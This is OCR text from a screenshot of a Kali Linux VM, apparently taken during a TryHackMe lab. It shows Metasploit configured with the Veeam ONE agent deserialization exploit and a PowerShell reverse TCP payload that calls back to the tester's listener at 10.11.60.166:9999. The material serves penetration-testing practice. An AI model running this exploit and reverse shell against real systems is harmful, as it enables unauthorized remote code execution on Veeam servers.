 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 12:07
bartek@bartek: ~/THM/Set
bartek@bartek: ~ bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH... bartek@bartek: ~/TH...
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > options
Module options (exploit/windows/misc/veeam_one_agent_deserialization):
Name Current Setting Required Description
---- --------------- -------- -----------
HOSTINFO_NAME AgentController yes Name to send in host info (must be recognized by server!)
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 2805 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/windows/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.11.60.166 yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Command
View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > set SRVHOST tun0
SRVHOST => 10.11.60.166
msf6 exploit(windows/misc/veeam_one_agent_deserialization) >
$_
Right Control
Wyszukaj 1 64 13:07
02.12.2023